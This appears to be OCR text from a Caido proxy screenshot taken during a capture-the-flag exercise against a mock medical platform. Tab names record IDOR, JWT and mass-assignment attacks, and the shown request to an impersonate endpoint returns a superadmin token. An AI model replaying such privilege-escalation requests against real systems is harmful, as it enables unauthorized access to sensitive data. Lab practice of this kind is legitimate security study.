 Caido
CAIDO
Options
Forwarding
Environment
new
idor on patients
3
4
5
6
7
superadmin
doctor jwt token
mass assingment and privilage escalation
16
18
21
22
23
24
25
FLAG 3
28
FLAG 4
FLAG 5
FLAG 1
61
62
63
64
65
66
67
68
69
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Customize
https://s9slse0c0at1.ctfhub.io
Histor...
Send
Request
Pretty
Raw
1 POST /api/v1/ops/impersonate HTTP/1.1
2 Host: s9slse0c0at1.ctfhub.io
3 Connection: keep-alive
4 Content-Length: 18
5 X-Org-Id: a3f8c2d1-7b4e-4a91-bc03-9d1f6e8a5c20
6 Authorization: redacted
7 sec-ch-ua-platform: "Windows"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.
0 Safari/537.36
9 sec-ch-ua: "Chromium";v="158", "Not.A/Brand";v="24",
"Brave";v="158"
10 Content-Type: application/json
11 sec-ch-ua-mobile: ?0
12 Accept: */*
13 Sec-GPC: 1
14 Origin: https://s9slse0c0at1.ctfhub.io
15 Sec-Fetch-Site: same-origin
Clear
Response
Pretty
Raw
Preview
5 Connection: keep-alive
6 X-Powered-By: PHP/8.2.30
7 Content-Length: 525
8
9 {
"token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VySWQiOjEwMDAwLCJlbWFpbC
I6InBsYXRmb3JtLWFkbWluQG1lZGNvbm5lY3QuaW8iLCJyb2xlIjoic3VwZXJhZG1pbiIsIm9yZ0lkI
joiYTNmOGMyZDEtN2I0ZS00YTkxLWJjMDMtOWQxZjZlOGE1YzIwIiwiZmlyc3ROYW1lIjoiUGxhdGZv
cm0iLCJsYXN0TmFtZSI6IkFkbWluIiwiaWF0IjoxNzk1NTk1MDQ4LCJleHAiOjE3OTU2ODE0NDh9.8r
wn5Jq-d_uVDTZp5N20YVxvHQHiFuyYrKHcUDxKOM4",
"user": {
"id": 10000,
"email": "platform-admin@medconnect.io",
"firstName": "Platform",
"lastName": "Admin",
"role": "superadmin",
"orgId": "a3f8c2d1-7b4e-4a91-bc03-9d1f6e8a5c20"
}
}
706 bytes | 1836ms
Update available
Commands
Logs
Convert
Send Feedback